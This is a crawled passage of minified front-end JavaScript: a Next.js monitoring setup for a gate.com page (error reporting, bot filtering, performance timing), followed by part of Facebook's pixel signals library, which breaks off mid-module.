t,o,n;return"js_error"===e.ev_type&&((n=(null===(o=e.payload)||void 0===o?void 0:null===(t=o.error)||void 0===t?void 0:t.message)||"").includes("Minified React error #418")||n.includes("Minified React error #425")||n.includes("Minified React error #423"))&&(e.payload.extra={...e.payload.extra||{},clientHtml:function(){let e=document.querySelector("#__next");return e?e.outerHTML:""}(),ssrHtml:window.__ssrHtml||"",innerWidth:String(window.innerWidth),innerHeight:String(window.innerHeight)},delete window.__ssrHtml),e};var S=o(58957),v=o(74163);let y=e=>{let{userInfoData:{clientLoading:t,uid:o}={}}=(0,S.Eu)(),n=(0,a.useRouter)(),i=(0,r.useRef)(n.route);(0,r.useEffect)(()=>{if(t)return;let n=(0,v.dU)();if(!("prod"===n||location.search.includes("__sendWebPro__")))return;let r=window.apmPlus||(()=>{}),a=(0,v.dC)();if(0!==a&&r("context.set","subWebsiteId",a),r("context.set","app",(0,v.PO)()),r("context.set","version",(0,v.lA)()),(0,v.Sf)()&&r("context.set","app-version",(0,v.Sf)()),r("context.set","cdnCache",(0,v.V$)()),r("context.set","renderType",(0,v.rc)()),r("context.set","renderMode",(0,v.iI)()),r("context.set","status",(0,v.lR)()),e.context)for(let t in e.context)r("context.set",t,e.context[t]);r("init",{aid:1000580,token:"9e446d9843bb45f09d04b19ead822072",env:n,pid:i.current,userId:o,plugins:{pageview:{extractPid:()=>i.current,routeMode:"manual"},fmp:{renderType:"SSR"},resource:!1,blankScreen:!0,jsError:{ignoreErrors:(e.ignoreErrors||[]).concat(["ChunkLoadError","UnhandledRejection","ReferenceError: Can't find variable: gmo","NotFoundError: Node.removeChild: The node to be removed is not a child of this node","NotFoundError: Failed to execute 'removeChild' on 'Node': The node to be removed is not a child of this node.","NotFoundError: Failed to execute 'insertBefore' on 'Node': The node before which the new node is to be inserted is not a child of this node.","Failed to read the 'localStorage' property from 'Window': Access is denied for this document.","Failed to read the 'sessionStorage' property from 'Window': Access is denied for this document.","AbortError: The play() request was interrupted because video-only background media was paused to save power"])}}});let c=t=>{let o=function(e){var t;if(!e)return null;if("custom"===e.ev_type&&(null===(t=e.common)||void 0===t?void 0:t.view_id)){let t=w.get(e.common.view_id)||0;if(t>=10)return console.warn("webpro 自定义上报已经超过限额，停止上报",e),null;w.set(e.common.view_id,t+1)}return e}(function(e){var t,o;let n=navigator.userAgent,r=RegExp("Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV","i");if(n&&r.test(n))return null;let a=window.location.search;if(a&&a.indexOf("ch=propads")>=0)return null;if("js_error"===e.ev_type){let t=(null===(o=e.payload.error)||void 0===o?void 0:o.message)||"";if("string"==typeof t&&(t.includes("The operation was aborted.")||t.includes("'get' on proxy: property 'createElement' is a read-only")))return null}return"pageview"===e.ev_type&&(null===(t=e.payload)||void 0===t?void 0:t.source)==="user_set"?null:e}(t));return o&&"function"==typeof e.beforeSend&&(o=e.beforeSend(o)),!!o&&(o=function(e){if(!e)return e;switch(e.common&&(e.common={...e.common,url:e.common.url?h(e.common.url):void 0,context:b(e.common.context)}),e.ev_type){case"js_error":if(e.payload){let t=e.payload;t.error&&(t.error={...t.error,message:m(t.error.message),stack:m(t.error.stack||"")}),t.breadcrumbs&&(t.breadcrumbs=t.breadcrumbs.map(e=>({...e,message:m(e.message),data:b(e.data)}))),t.extra&&(t.extra=b(t.extra)),e.payload=t}break;case"http":if(e.payload){let t=e.payload;t.request&&(t.request={...t.request,url:h(t.request.url),headers:f(t.request.headers),body:m(t.request.body||"")}),t.response&&(t.response={...t.response,headers:f(t.response.headers),body:b(t.response.body||"")}),t.extra&&(t.extra=b(t.extra)),e.payload=t}break;case"custom":if(e.payload){let t=e.payload;t.categories&&(t.categories=b(t.categories)),t.content&&(t.content=m(t.content)),t.attached_log&&(t.attached_log=m(t.attached_log)),e.payload=t}break;case"pageview":var t;(null===(t=e.payload)||void 0===t?void 0:t.last)&&(e.payload.last=b(e.payload.last))}return e}(o=_(o)))};return r("on","beforeSend",c),r("start"),e.segmentTiming&&setTimeout(v.RD,300),()=>{var e;null===(e=window.apmPlus)||void 0===e||e.call(window,"off","beforeSend",c)}},[t]),(0,r.useEffect)(()=>{if(n.route!==i.current){var e,t;i.current=n.route,null===(e=window.apmPlus)||void 0===e||e.call(window,"context.set","spa","1"),null===(t=window.apmPlus)||void 0===t||t.call(window,"config",{pid:n.route})}},[n.route]),(0,r.useEffect)(()=>{window.__ssrHtml&&setTimeout(()=>{delete window.__ssrHtml},5e3)},[])},k=e=>(y(e),(0,n.jsxs)(n.Fragment,{children:[e.addSsrHtml&&(0,n.jsx)("script",{nonce:e.nonce,dangerouslySetInnerHTML:{__html:"(function(){var ssrHtmlDom = document.querySelector('#__next');window.__ssrHtml = ssrHtmlDom&&ssrHtmlDom.outerHTML})()"}}),(0,n.jsx)("script",{nonce:e.nonce,id:"apm-script",dangerouslySetInnerHTML:{__html:'(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");'}})]}))},74163:function(e,t,o){"use strict";o.d(t,{PO:function(){return _},RD:function(){return u},Sf:function(){return d},Tb:function(){return s},V$:function(){return g},dC:function(){return w},dU:function(){return f},iI:function(){return h},lA:function(){return b},lR:function(){return m},rc:function(){return p}});var n=o(13679),r=o(36909);let a={MISS:0,HIT:1},i={UNKNOWN:"UNKNOWN"},c={UNKNOWN:"UNKNOWN",SSG:"SSG",SSR:"SSR"},s=(e,t,o)=>{var n;let r=e instanceof Error?e:Error(String(e));null===(n=window.apmPlus)||void 0===n||n.call(window,"captureException",r,t,o)},l=()=>{if("undefined"==typeof performance||!performance.getEntriesByType)return;let e=performance.getEntriesByType("navigation");if(0!==e.length)return e[0]},u=()=>{var e;let t=l();if(!t)return;let o=t.serverTiming||[],n={};o.forEach(e=>{"next-server"===e.name?n.server=Math.floor(1e3*e.duration):n[e.name]=Math.floor(e.duration)||1}),n.ttfb=Math.floor(t.responseStart-t.requestStart),n.requestAll=Math.floor(t.responseEnd-t.fetchStart),n.domContentLoaded=Math.floor(t.domContentLoadedEventStart),n.originFetch&&n.server&&(n.originRender=n.server-n.originFetch),n.origin&&n.server&&(n.cdnOriginNet=n.origin-n.server),n.edge&&n.origin&&(n.net=n.requestAll-n.edge-n.origin),null===(e=window.apmPlus)||void 0===e||e.call(window,"sendEvent",{name:"segment_timing",metrics:n})},d=()=>{let e=navigator.userAgent.match(/Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/);if(e&&e[1])return e[1]},g=()=>{let e=l();if(!e)return a.MISS;let t=(e.serverTiming||[]).find(e=>"cdn-cache"===e.name);return t&&"HIT"===t.description?a.HIT:a.MISS},p=()=>{var e;let t=l();if(!t)return i.UNKNOWN;let o=(t.serverTiming||[]).find(e=>"render-type"===e.name);return null!==(e=null==o?void 0:o.description)&&void 0!==e?e:i.UNKNOWN},m=()=>{let e=l();return e?e.responseStatus:0},h=()=>{{var e;let t=null===(e=window.__NEXT_DATA__)||void 0===e?void 0:e.props;if(null==t?void 0:t.__N_SSG)return c.SSG;if(null==t?void 0:t.__N_SSP)return c.SSR}return c.UNKNOWN},f=()=>{let e="production";return"production"===e&&(e="prod"),e},b=()=>{let e=document.getElementById("release-info");if(!e)return;let t=e.textContent;if(!t)return;let o=t.match(/(\d{4}\/\d{1,2}\/\d{1,2} \d{1,2}:\d{2}:\d{2})/);return(null==o?void 0:o[0])||""},w=()=>Number(r.env.SUB_WEBSITE_ID),_=()=>{let e="auth",t=w();if(0===t)return e;let o=n.SUB_WEBSITE[t];return o?"".concat(e,"-").concat(o.replace("SUB_WEBSITE_ID_","").toLowerCase()):e}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.248&r=stable&domain=www.gate.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 70445
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
